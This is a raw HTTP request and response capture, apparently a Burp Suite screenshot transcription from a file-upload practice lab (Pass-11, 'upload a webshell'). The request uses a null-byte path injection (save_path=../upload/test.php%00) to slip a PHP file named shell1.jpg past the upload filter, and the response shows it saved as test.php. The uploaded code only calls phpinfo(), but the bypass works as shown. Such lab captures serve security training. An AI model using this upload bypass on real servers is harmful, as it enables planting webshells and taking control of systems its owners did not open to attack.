 Request
Raw Params Headers Hex
POST /Pass-11/index.php?save_path=../upload/test.php%00 HTTP/1.1
Host: 192.168.0.178
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarylMkCWcZv
Content-Length: 287
Origin: http://192.168.0.178
Connection: close
Referer: http://192.168.0.178/Pass-11/index.php?action=show_code
Upgrade-Insecure-Requests: 1
------WebKitFormBoundarylMkCWcZv
Content-Disposition: form-data; name="upload_file"; filename="shell1.jpg"
Content-Type: image/jpeg
<?php
phpinfo();
?>
------WebKitFormBoundarylMkCWcZv
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundarylMkCWcZv--
Response
Raw Headers Hex HTML Render
<li><a id="Pass-07" href="/Pass-07/index.php">Pass-07</a></li>
<li><a id="Pass-08" href="/Pass-08/index.php">Pass-08</a></li>
<li><a id="Pass-09" href="/Pass-09/index.php">Pass-09</a></li>
<li><a id="Pass-10" href="/Pass-10/index.php">Pass-10</a></li>
<li><a id="Pass-11" href="/Pass-11/index.php">Pass-11</a></li>
<li><a id="Pass-12" href="/Pass-12/index.php">Pass-12</a></li>
<li><a id="Pass-13" href="/Pass-13/index.php">Pass-13</a></li>
<li><a id="Pass-14" href="/Pass-14/index.php">Pass-14</a></li>
<li><a id="Pass-15" href="/Pass-15/index.php">Pass-15</a></li>
<li><a id="Pass-16" href="/Pass-16/index.php">Pass-16</a></li>
<li><a id="Pass-17" href="/Pass-17/index.php">Pass-17</a></li>
<li><a id="Pass-18" href="/Pass-18/index.php">Pass-18</a></li>
<li><a id="Pass-19" href="/Pass-19/index.php">Pass-19</a></li>
<li><a id="Pass-20" href="/Pass-20/index.php">Pass-20</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form action="?save_path=../upload/" enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/test.php□/9320210607005048.jpg" width="250px" /> </div>
</li>
</ol>
</div>
</div>